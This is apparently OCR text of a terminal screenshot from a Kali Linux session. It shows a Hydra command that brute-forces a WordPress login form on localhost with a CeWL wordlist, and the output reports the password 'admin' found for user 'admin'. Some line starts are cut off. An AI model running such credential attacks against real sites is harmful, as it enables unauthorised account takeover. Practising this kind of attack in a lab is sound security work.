 ──(hackery㉿kali)-[~]
─$ hydra -l admin -P cewlout.txt http-post-form://127.0.0.1/wp-login.php:"log=^USER^&pwd=^PASS^&wp-submit=Log+In":"incorrect
ydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
is non-binding, these *** ignore laws and ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-25 22:33:50
DATA] max 16 tasks per 1 server, overall 16 tasks, 232 login tries (l:1/p:232), ~15 tries per task
DATA] attacking http-post-form://127.0.0.1:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:incorrect
80][http-post-form] host: 127.0.0.1   login: admin   password: admin
of 1 target successfully completed, 1 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-25 22:33:53
──(hackery㉿kali)-[~]
─$